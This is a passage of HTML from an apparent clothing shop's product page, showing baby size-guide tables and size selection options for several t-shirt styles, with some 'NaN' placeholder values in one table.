<th class="border p-2">Note</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">3M</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">New born (0-3M)</td>
</tr>
<tr>
<td class="border p-2">6M</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">3-6M</td>
</tr>
<tr>
<td class="border p-2">12M</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">6-12M</td>
</tr>
<tr>
<td class="border p-2">18M</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">12-18M</td>
</tr>
<tr>
<td class="border p-2">24M</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">18-24M</td>
</tr>
</tbody>
</table>
</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Height</th>
<th class="border p-2">Weight</th>
<th class="border p-2">Note</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">3M</td>
<td class="border p-2">18-21in in</td>
<td class="border p-2">5-9lbs</td>
<td class="border p-2">New born (0-3M)</td>
</tr>
<tr>
<td class="border p-2">6M</td>
<td class="border p-2">22-24in in</td>
<td class="border p-2">10-16lbs</td>
<td class="border p-2">3-6M</td>
</tr>
<tr>
<td class="border p-2">12M</td>
<td class="border p-2">25-28in in</td>
<td class="border p-2">17-20lbs</td>
<td class="border p-2">6-12M</td>
</tr>
<tr>
<td class="border p-2">18M</td>
<td class="border p-2">29-31in in</td>
<td class="border p-2">21-24lbs</td>
<td class="border p-2">12-18M</td>
</tr>
<tr>
<td class="border p-2">24M</td>
<td class="border p-2">32-34in in</td>
<td class="border p-2">25-27lbs</td>
<td class="border p-2">18-24M</td>
</tr>
</tbody>
</table>
&nbsp;

</div></div></div>
	<div id="text-2115474103" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-2115474103 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750eb50.88672487"
	data-logic="{&quot;element&quot;:&quot;6930745750eb50.88672487&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Baby%20Bodysuit%20-%20%20Only%20EU&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerbaby-bodysuit-only-eu-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#baby-bodysuit-only-eu-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="baby-bodysuit-only-eu-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-2138070897">


	<div id="col-1631578595" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Baby Bodysuit - Only EU</h2>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">3M</td>
<td class="border p-2">38 cm</td>
<td class="border p-2">20 cm</td>
</tr>
<tr>
<td class="border p-2">6M</td>
<td class="border p-2">40 cm</td>
<td class="border p-2">22 cm</td>
</tr>
<tr>
<td class="border p-2">9M</td>
<td class="border p-2">42 cm</td>
<td class="border p-2">24 cm</td>
</tr>
<tr>
<td class="border p-2">12M</td>
<td class="border p-2">44 cm</td>
<td class="border p-2">26 cm</td>
</tr>
</tbody>
</table>
</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">3M</td>
<td class="border p-2">14.96 in</td>
<td class="border p-2">7.87 in</td>
</tr>
<tr>
<td class="border p-2">6M</td>
<td class="border p-2">15.75 in</td>
<td class="border p-2">8.66 in</td>
</tr>
<tr>
<td class="border p-2">9M</td>
<td class="border p-2">16.54 in</td>
<td class="border p-2">9.45 in</td>
</tr>
<tr>
<td class="border p-2">12M</td>
<td class="border p-2">17.32 in</td>
<td class="border p-2">10.24 in</td>
</tr>
</tbody>
</table>
&nbsp;

&nbsp;

</div></div></div>
	<div id="text-998592939" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-998592939 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750e831.50456060"
	data-logic="{&quot;element&quot;:&quot;6930745750e831.50456060&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Classic%20Men&#039;s%20T-Shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;2&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;2&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;&quot;],&quot;4XL_6&quot;:[&quot;&quot;],&quot;5XL_7&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_24 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_24_0_245697e10f004438">
	<input type="radio" id="tmcp_choice_24_0_245697e10f004438" name="tmcp_radio_24" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_24_1_246697e10f0046e4">
	<input type="radio" id="tmcp_choice_24_1_246697e10f0046e4" name="tmcp_radio_24" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_24_2_247697e10f004931">
	<input type="radio" id="tmcp_choice_24_2_247697e10f004931" name="tmcp_radio_24" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_24_3_248697e10f004d4b">
	<input type="radio" id="tmcp_choice_24_3_248697e10f004d4b" name="tmcp_radio_24" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_24_4_249697e10f005344">
	<input type="radio" id="tmcp_choice_24_4_249697e10f005344" name="tmcp_radio_24" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_24_5_250697e10f005594">
	<input type="radio" id="tmcp_choice_24_5_250697e10f005594" name="tmcp_radio_24" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="3XL_5"><span class="tc-label-wrap"><span class="tc-label tm-label">3XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_24_6_251697e10f0057a6">
	<input type="radio" id="tmcp_choice_24_6_251697e10f0057a6" name="tmcp_radio_24" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="4XL_6"><span class="tc-label-wrap"><span class="tc-label tm-label">4XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_24_7_252697e10f0059be">
	<input type="radio" id="tmcp_choice_24_7_252697e10f0059be" name="tmcp_radio_24" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="5XL_7"><span class="tc-label-wrap"><span class="tc-label tm-label">5XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e848.84079997"
	data-logic="{&quot;element&quot;:&quot;6930745750e848.84079997&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Washed%20T-shirt&quot;},{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Washed%20T-shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;2&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;2&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;&quot;],&quot;4XL_6&quot;:[&quot;&quot;],&quot;5XL_7&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_25 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_25_0_253697e10f005d86">
	<input type="radio" id="tmcp_choice_25_0_253697e10f005d86" name="tmcp_radio_25" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_25_1_254697e10f005fdc">
	<input type="radio" id="tmcp_choice_25_1_254697e10f005fdc" name="tmcp_radio_25" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_25_2_255697e10f0061f7">
	<input type="radio" id="tmcp_choice_25_2_255697e10f0061f7" name="tmcp_radio_25" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_25_3_256697e10f0063fc">
	<input type="radio" id="tmcp_choice_25_3_256697e10f0063fc" name="tmcp_radio_25" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_25_4_257697e10f006629">
	<input type="radio" id="tmcp_choice_25_4_257697e10f006629" name="tmcp_radio_25" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_25_5_258697e10f0068e9">
	<input type="radio" id="tmcp_choice_25_5_258697e10f0068e9" name="tmcp_radio_25" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="3XL_5"><span class="tc-label-wrap"><span class="tc-label tm-label">3XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_25_6_259697e10f006b1c">
	<input type="radio" id="tmcp_choice_25_6_259697e10f006b1c" name="tmcp_radio_25" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="4XL_6"><span class="tc-label-wrap"><span class="tc-label tm-label">4XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_25_7_260697e10f006d3b">
	<input type="radio" id="tmcp_choice_25_7_260697e10f006d3b" name="tmcp_radio_25" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="5XL_7"><span class="tc-label-wrap"><span class="tc-label tm-label">5XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e858.56281043"
	data-logic="{&quot;element&quot;:&quot;6930745750e858.56281043&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20Long%20Sleeved&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_26 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_26_0_261697e10f00729d">
	<input type="radio" id="tmcp_choice_26_0_261697e10f00729d" name="tmcp_radio_26" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_26_1_262697e10f007532">
	<input type="radio" id="tmcp_choice_26_1_262697e10f007532" name="tmcp_radio_26" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_26_2_263697e10f007755">
	<input type="radio" id="tmcp_choice_26_2_263697e10f007755" name="tmcp_radio_26" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_26_3_264697e10f00796d">
	<input type="radio" id="tmcp_choice_26_3_264697e10f00796d" name="tmcp_radio_26" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_26_4_265697e10f007bce">
	<input type="radio" id="tmcp_choice_26_4_265697e10f007bce" name="tmcp_radio_26" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_26_5_266697e10f007e01">
	<input type="radio" id="tmcp_choice_26_5_266697e10f007e01" name="tmcp_radio_26" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="3XL_5"><span class="tc-label-wrap"><span class="tc-label tm-label">3XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e865.51668721"
	data-logic="{&quot;element&quot;:&quot;6930745750e865.51668721&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Classic%20Women&#039;s%20T-Shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;3&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;3&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;&quot;],&quot;4XL_6&quot;:[&quot;&quot;],&quot;5XL_7&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_27 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_27_0_267697e10f00827f">
	<input type="radio" id="tmcp_choice_27_0_267697e10f00827f" name="tmcp_radio_27" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_27_1_268697e10f0084b1">
	<input type="radio" id="tmcp_choice_27_1_268697e10f0084b1" name="tmcp_radio_27" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_27_2_269697e10f0086b3">
	<input type="radio" id="tmcp_choice_27_2_269697e10f0086b3" name="tmcp_radio_27" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_27_3_270697e10f0088c2">
